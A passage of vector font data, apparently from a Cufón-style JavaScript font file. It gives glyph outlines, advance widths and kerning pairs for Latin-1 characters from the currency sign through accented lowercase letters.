,50,-15,96v20,1,55,-6,55,13v0,22,-28,10,-48,13v5,29,-7,51,-22,82r69,0v1,1,9,-24,18,-20v23,10,14,16,1,42v-28,10,-74,1,-109,4v-7,0,-11,-4,-13,-13v0,-2,8,-23,26,-61v5,-12,4,-20,4,-34v0,0,-42,3,-41,-13v2,-16,14,-13,29,-13","w":166},"\u00a4":{"d":"33,-169v4,-23,22,-17,34,-1v16,-9,35,-8,50,0v11,-18,32,-19,34,0v0,4,-5,11,-14,20v8,18,8,31,0,50v17,11,19,29,2,33v-10,2,-10,-6,-23,-14v-17,9,-30,9,-50,0v-11,17,-31,19,-33,0v0,-5,5,-11,14,-19v-8,-17,-8,-34,0,-51v-9,-8,-14,-13,-14,-18xm95,-150v-34,0,-38,43,-7,49v17,3,27,-7,28,-27v-3,-15,-10,-22,-21,-22"},"\u00a5":{"d":"12,-205v1,-15,54,-20,56,2v0,6,-4,10,-12,12v28,40,40,69,53,78r52,-79v-13,-5,-5,-25,6,-24v24,-5,54,8,28,26r-19,28v24,-6,40,18,16,25r-33,0r-19,28v22,2,62,-8,64,13v-4,24,-55,9,-82,13r0,71v1,13,-24,17,-28,2v0,-21,4,-54,-1,-73v-27,-4,-75,10,-81,-13v2,-21,43,-11,65,-13v-20,-35,-16,-25,-53,-28v-17,-1,-16,-25,3,-25r14,0v-17,-32,-21,-24,-29,-43","w":221},"\u00a6":{"d":"50,-270v0,-18,27,-17,27,-2r0,120v-1,14,-27,17,-27,-1r0,-117xm50,-54v-1,-21,27,-18,27,-4r0,122v-2,13,-26,16,-27,-3r0,-115","w":135},"\u00a7":{"d":"57,-135v-53,-36,-29,-120,39,-118v19,0,41,8,52,30v-10,33,-31,-14,-55,-8v-22,0,-41,13,-42,43v0,18,10,32,31,41v65,3,84,69,39,105v52,34,29,117,-37,117v-21,0,-43,-9,-54,-31v9,-29,34,14,54,9v22,1,39,-15,43,-41v5,-33,-39,-45,-65,-52v-38,-22,-39,-72,-5,-95xm95,-122v-21,-6,-39,9,-40,33v-1,17,14,33,37,33v15,0,30,-11,31,-33v0,-17,-9,-28,-28,-33"},"\u00a8":{"d":"37,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm117,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"64,-115v20,-23,22,-35,33,-22v4,8,-19,26,-36,51v25,28,37,44,37,47v-1,6,-4,7,-10,7v-2,-3,-26,-21,-45,-55v0,-3,7,-12,21,-28xm134,-31v-12,-5,-53,-55,-48,-58v29,-32,33,-50,49,-53v4,2,6,5,6,8r-37,48v24,30,37,38,37,48v-1,5,-3,7,-7,7","w":165},"\u00ac":{"d":"26,-132r125,0v26,5,13,48,13,74v0,6,-5,10,-14,12v-24,-4,-11,-36,-14,-59r-108,0v-19,0,-16,-27,-2,-27"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"-2,-312r148,0v18,0,14,27,1,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":141},"\u00b0":{"d":"91,-204v0,-17,-14,-32,-31,-32v-17,0,-32,14,-32,32v0,18,14,31,32,31v17,0,31,-14,31,-31xm11,-205v0,-27,23,-48,49,-48v26,0,48,23,48,48v0,26,-23,49,-49,49v-27,0,-48,-22,-48,-49","w":118},"\u00b1":{"d":"79,-156v1,-22,-7,-53,15,-53v16,0,12,33,12,53v20,2,54,-7,53,15v-1,19,-32,10,-53,12v-3,22,9,52,-14,54v-19,2,-12,-32,-13,-54v-20,-2,-54,9,-54,-14v1,-18,34,-12,54,-13xm25,-50v-1,-9,9,-17,21,-14r100,-1v15,3,19,23,2,28r-111,0v-8,-3,-12,-7,-12,-13"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"39,-195v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,16,-21,15v-8,-1,-12,-6,-12,-13","w":156},"\u00b5":{"d":"108,-25v31,2,62,-25,62,-65r0,-76v1,-18,25,-14,25,-1r0,156v0,6,-4,11,-13,12v-14,-1,-10,-14,-13,-25v-36,34,-86,34,-123,-1r0,89v-2,13,-25,16,-25,-2r0,-226v-2,-20,25,-17,25,-4r0,70v-1,47,24,70,62,73","w":207},"\u00b6":{"d":"12,-192v-1,-29,23,-60,59,-60r81,0v18,2,15,25,-1,26r-2,0r0,213v0,19,-26,15,-26,1r0,-214r-24,0r0,213v-1,8,-6,13,-14,13v-8,-2,-12,-6,-12,-13v-2,-38,4,-84,-2,-118v-28,1,-58,-26,-59,-61","w":180},"\u00b7":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u2219":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u00b8":{"d":"102,44v2,-11,-19,-8,-18,-19v1,-15,-4,-30,12,-32v12,3,13,8,12,21v34,20,16,71,-29,62v-20,8,-29,-20,-10,-23v12,-1,34,4,33,-9","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"85,-30v-17,-15,12,-21,32,-56v-24,-28,-37,-44,-37,-47v0,-6,4,-8,8,-8v9,5,53,54,47,58v-27,30,-33,50,-50,53xm45,-140v6,-2,51,56,47,55v0,3,-12,18,-36,46v-6,13,-17,13,-20,2v0,-7,30,-38,38,-49v-24,-30,-37,-37,-37,-47v0,-4,3,-6,8,-7","w":165},"\u00bc":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm28,-238v-1,-7,29,-21,36,-8r0,131v-3,8,-11,10,-15,2r0,-120v-8,2,-21,4,-21,-5xm196,-142v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,23,-4,23,9v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm195,-114v-16,17,-27,37,-42,55r42,0r0,-55","w":258},"\u00bd":{"d":"199,-250v7,-7,22,-2,21,11v-41,62,-63,83,-180,236v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-190,154,-199xm27,-237v-2,-8,28,-21,35,-8r0,130v-3,9,-11,11,-15,2r0,-120v-7,2,-20,6,-20,-4xm147,-9v1,-12,83,-75,70,-94v-5,-31,-45,-33,-54,-4v2,15,-11,19,-16,7v-1,-22,15,-41,42,-43v23,-1,45,15,44,46v-1,24,-45,60,-60,82v20,4,57,-10,62,8v-1,4,-3,6,-7,6r-73,0v-4,0,-7,-3,-8,-8","w":262},"\u00be":{"d":"56,-252v35,-12,60,40,31,64v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-21,-38,-25,-42,-1v3,13,-14,14,-15,4v-1,-18,8,-29,28,-36xm216,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-24,0,-21,-12v0,-3,8,-14,25,-35v95,-123,146,-190,154,-199xm211,-141v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,22,-4,23,8v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm210,-113v-16,17,-27,37,-42,55r42,0r0,-55","w":270},"\u00bf":{"d":"60,-171v2,-26,34,-25,37,0v-2,23,-35,23,-37,0xm81,62v-38,0,-77,-33,-76,-76v0,-29,14,-52,43,-69v12,-11,18,-26,18,-46v7,-12,25,-7,25,7v0,30,-16,50,-43,70v-37,27,-16,88,33,88v28,0,47,-19,50,-54v7,-13,25,-5,25,6v0,35,-34,74,-75,74","w":171},"\u00c0":{"d":"79,-287v-13,-8,-8,-28,6,-27v7,-1,54,47,22,52v-10,2,-13,-7,-28,-25xm87,-246v13,-15,21,-3,29,18r82,216v-8,20,-27,14,-30,-11r-30,-77r-78,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v19,-1,41,2,58,-1","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-274v-1,-2,20,-37,34,-39v9,3,14,6,13,14v-2,10,-38,63,-47,25xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-302v20,-27,45,13,51,30v-7,21,-23,12,-35,-7v-13,20,-27,28,-36,6v0,-4,7,-12,20,-29xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"73,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm123,-270v-18,-2,-13,-28,2,-26v13,1,17,25,-2,26xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"107,-257v-21,7,-40,-10,-42,-33v0,-17,13,-32,35,-32v15,0,31,11,31,34v0,14,-7,26,-24,31xm86,-289v1,19,27,15,25,-1v-1,-16,-25,-14,-25,1xm87,-246v14,-13,21,-3,29,18r81,216v-6,19,-27,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v18,-1,41,2,57,-1","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"129,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm91,-127r35,0r0,-61","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-87,116,-165,194,-100v8,7,0,23,-9,21v-6,-1,-47,-22,-62,-19v-47,-3,-97,46,-97,98v0,69,89,129,155,80v11,0,17,4,17,13v3,11,-31,27,-64,30r0,13v41,26,14,76,-41,67v-16,-3,-12,-25,0,-25v14,-1,36,4,36,-10v0,-10,-20,-9,-20,-20r0,-25v-58,-5,-109,-66,-109,-123","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"58,-295v-12,-7,-9,-29,6,-27v7,-1,55,47,21,52v-10,1,-12,-7,-27,-25xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"98,-308v-1,7,-40,65,-48,24v0,-3,6,-12,20,-28v6,-15,28,-10,28,4xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"75,-313v19,-8,40,27,43,39v-8,23,-22,12,-36,-8v-13,20,-26,30,-35,8v-1,-11,8,-15,28,-39xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"59,-267v-12,-4,-57,-45,-21,-53v9,0,54,47,21,53xm19,-239v-1,-17,27,-10,43,-13v19,1,16,28,1,27r-3,0r0,199v10,-1,13,3,16,13v-1,20,-53,20,-57,0v3,-10,6,-14,16,-13r0,-199v-10,1,-14,-4,-16,-14","w":115,"k":{"j":50}},"\u00cd":{"d":"80,-308v-1,7,-40,67,-48,24v0,-3,7,-12,21,-28v6,-15,28,-8,27,4xm25,-240v-1,-15,26,-12,43,-12v20,0,14,29,-2,26r0,200v10,-1,12,3,15,13v-2,19,-25,12,-44,13v-18,-2,-13,-29,3,-26r0,-200v-10,1,-14,-4,-15,-14","w":115,"k":{"j":35}},"\u00ce":{"d":"18,-274v-1,-4,20,-42,37,-39v8,-2,56,47,20,51v-6,1,-15,-9,-22,-20v-10,13,-15,20,-23,20v-8,-1,-12,-5,-12,-12xm25,-240v0,-13,27,-13,44,-12v19,2,14,29,-2,26r0,200v10,-1,12,3,15,13v-1,19,-26,13,-44,13v-18,0,-14,-26,-1,-26r4,0r0,-200v-10,1,-16,-4,-16,-14","w":115,"k":{"j":36}},"\u00cf":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"j":40}},"\u00d0":{"d":"208,-125v0,75,-69,139,-169,125v-6,0,-10,-4,-12,-12r0,-103v-24,6,-40,-20,-14,-26r14,0r0,-97v3,-23,32,-11,56,-13v62,-5,125,57,125,126xm182,-126v0,-60,-48,-107,-130,-100r0,85v22,3,62,-9,62,14v-5,23,-40,8,-62,12r0,89v76,8,130,-28,130,-100","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v2,-21,41,-21,60,-4v13,-2,35,-9,33,10v-2,19,-42,21,-60,4v-12,-1,-35,7,-33,-10xm0,-239v3,-18,21,-17,28,-1r148,190r0,-190v2,-17,25,-16,26,1r0,226v-7,22,-20,12,-34,-6r-142,-181r0,188v-1,15,-26,17,-26,0r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-308v7,-19,20,-14,33,4v9,12,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"150,-308v0,0,-39,65,-47,25v0,-4,6,-13,19,-27v7,-17,27,-12,28,2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"110,-308v20,-27,44,13,50,30v-7,24,-21,11,-35,-7v-13,21,-28,30,-36,6v0,-4,9,-13,21,-29xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v6,-38,56,3,80,-9v9,2,13,6,13,13v-2,20,-42,23,-59,5v-13,-2,-33,8,-34,-9xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v1,-13,25,-17,26,2v-2,21,-29,15,-26,-2xm150,-289v1,-13,25,-17,26,2v-2,21,-30,15,-26,-2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"123,-165v37,6,18,30,-8,53v21,21,28,25,29,36v-12,36,-35,2,-53,-13v-20,20,-25,30,-38,29v-34,-13,3,-39,15,-53v-21,-24,-30,-25,-29,-37v11,-34,37,-4,52,14v19,-19,29,-29,32,-29"},"\u00d8":{"d":"29,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-23,21,-23,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm193,-199v-64,-58,-167,-12,-167,75v0,23,7,43,22,61xm66,-45v82,65,204,-40,143,-134","w":274,"k":{"j":31}},"\u00d9":{"d":"99,-268v-7,1,-57,-44,-21,-52v6,-1,57,45,21,52xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-3,-7,38,-64,47,-26v0,7,-39,60,-47,26xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":194,"k":{"j":28}},"\u00db":{"d":"126,-277v-8,26,-25,7,-36,-6v-16,16,-9,19,-24,19v-22,-11,-9,-21,12,-45v11,-13,26,-7,38,15v7,7,10,13,10,17xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":197,"k":{"j":31}},"\u00dc":{"d":"63,-271v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm100,-283v0,-11,6,-15,15,-14v13,1,17,25,-2,26v-8,-2,-13,-6,-13,-12xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":198,"k":{"j":33}},"\u00dd":{"d":"119,-303v0,7,-39,66,-48,25v0,-3,7,-13,21,-29v6,-14,28,-9,27,4xm89,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"30,-192v73,-3,137,-3,141,67v2,32,-33,64,-69,64r-72,0v-4,22,11,59,-14,61v-7,0,-10,-4,-12,-13r0,-225v-2,-20,25,-16,26,-4r0,50xm144,-119v11,-54,-60,-49,-114,-47r0,79v48,-4,105,16,114,-32","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-39,24,-70,70,-71v45,-1,85,58,54,105v-3,22,45,48,38,81v6,57,-87,89,-118,36v5,-39,32,2,53,2v20,0,37,-14,39,-40v2,-23,-42,-51,-38,-75v-2,-10,11,-28,11,-46v0,-18,-18,-38,-42,-38v-24,0,-42,19,-42,51r0,161v-1,14,-25,17,-25,-1r0,-165","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-194v-10,-4,-52,-40,-23,-49v12,-4,26,19,35,37v0,7,-3,10,-12,12xm5,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v1,13,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm93,-151v-32,-2,-61,25,-63,64v-1,31,26,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v0,12,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm88,-151v-32,-2,-61,25,-63,64v-1,31,25,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,4,-26,4,-25,-8xm0,-89v-1,-43,38,-87,89,-88v44,-1,88,37,88,90r0,75v1,13,-22,17,-25,2r1,-17v-54,57,-150,20,-153,-62xm89,-152v-32,-1,-62,25,-64,64v-1,32,26,61,66,63v29,1,61,-28,61,-64v0,-32,-26,-61,-63,-63","w":197,"k":{"j":32}},"\u00e4":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v0,-11,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-2,-43,37,-87,88,-87v31,0,56,14,76,43v14,-23,39,-42,75,-43v44,-1,89,38,88,93v-1,8,-6,12,-13,12r-134,1v10,38,57,56,97,34v9,2,13,6,13,13v3,12,-26,23,-52,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r1,-18v-54,57,-149,20,-152,-61xm88,-152v-32,-2,-61,25,-63,64v-1,31,24,62,66,62v28,0,60,-28,60,-63v1,-32,-26,-61,-63,-63xm300,-96v2,-22,-33,-58,-61,-54v-27,-3,-59,24,-61,54r122,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-6,-68,96,-119,148,-62v5,9,-1,21,-10,20v-7,-2,-33,-25,-53,-20v-30,-2,-57,26,-60,63v-3,48,68,85,107,44v10,-3,17,0,18,12v3,9,-28,27,-54,30r0,9v40,26,13,74,-41,65v-17,-3,-12,-24,1,-24v14,0,35,4,34,-11v2,-9,-19,-8,-19,-19r0,-20v-35,-5,-76,-48,-71,-87","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"104,-193v-11,-4,-51,-41,-22,-50v10,-4,27,20,35,38v0,7,-4,11,-13,12xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"117,-231v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-1